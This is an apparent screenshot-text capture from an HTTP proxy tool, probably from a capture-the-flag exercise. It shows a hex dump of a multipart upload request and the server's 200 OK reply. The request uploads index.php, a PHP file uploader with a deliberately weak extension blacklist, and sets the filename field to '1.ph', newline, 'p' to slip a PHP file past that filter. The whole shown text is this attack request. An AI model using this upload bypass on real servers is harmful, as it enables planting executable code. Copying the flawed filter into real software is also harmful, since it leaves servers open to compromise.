 aw Params Headers Hex
61 74 61 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 22 ata; name="file"
3b 20 66 69 6c 65 6e 61 6d 65 3d 22 69 6e 64 65 ; filename="inde
78 2e 70 68 70 22 0d 0a 43 6f 6e 74 65 6e 74 2d x.php"Content-
54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
6e 2f 6f 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a n/octet-stream
0d 0a 3c 3f 70 68 70 0a 0a 20 20 20 20 69 66 28 <?php if(
69 73 73 65 74 28 24 5f 46 49 4c 45 53 5b 27 66 isset($_FILES['f
69 6c 65 27 5d 29 29 20 7b 0a 0a 20 20 20 20 20 ile'])) {
20 20 20 24 6e 61 6d 65 20 3d 20 62 61 73 65 6e $name = basen
61 6d 65 28 24 5f 50 4f 53 54 5b 27 6e 61 6d 65 ame($_POST['name
27 5d 29 3b 0a 0a 20 20 20 20 20 20 20 20 24 65 ']); $e
78 74 20 3d 20 70 61 74 68 69 6e 66 6f 28 24 6e xt = pathinfo($n
61 6d 65 2c 50 41 54 48 49 4e 46 4f 5f 45 58 54 ame,PATHINFO_EXT
45 4e 53 49 4f 4e 29 3b 0a 0a 20 20 20 20 20 20 ENSION);
20 20 69 66 28 69 6e 5f 61 72 72 61 79 28 24 65 if(in_array($e
78 74 2c 20 5b 27 70 68 70 27 2c 20 27 70 68 70 xt, ['php', 'php
33 27 2c 20 27 70 68 70 34 27 2c 20 27 70 68 70 3', 'php4', 'php
35 27 2c 20 27 70 68 74 6d 6c 27 2c 20 27 70 68 5', 'phtml', 'ph
74 27 5d 29 29 20 7b 0a 0a 20 20 20 20 20 20 20 t'])) {
20 20 20 20 20 65 78 69 74 28 27 62 61 64 20 66 exit('bad f
69 6c 65 27 29 3b 0a 0a 20 20 20 20 20 20 20 20 ile');
7d 0a 0a 20 20 20 20 20 20 20 20 6d 6f 76 65 5f } move_
75 70 6c 6f 61 64 65 64 5f 66 69 6c 65 28 24 5f uploaded_file($_
46 49 4c 45 53 5b 27 66 69 6c 65 27 5d 5b 27 74 FILES['file']['t
6d 70 5f 6e 61 6d 65 27 5d 2c 20 27 2e 2f 27 20 mp_name'], './'
2e 20 24 6e 61 6d 65 29 3b 0a 0a 7d 3f 3e 0d 0a . $name);}?>
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 32 -------------192
34 39 32 31 36 36 31 32 34 30 37 0d 0a 43 6f 6e 49216612407Con
74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d form-data; nam
65 3d 22 6e 61 6d 65 22 0d 0a 0d 0a 31 2e 70 68 e="name"1.ph
70 0a 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d p-------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
31 39 32 34 39 32 31 36 36 31 32 34 30 37 2d 2d 19249216612407--
0d 0a -- -- -- -- -- -- -- -- -- -- -- -- -- --
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Jul 2022 02:44:40 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 没有匹配 \n Pretty
177字节 | 4毫秒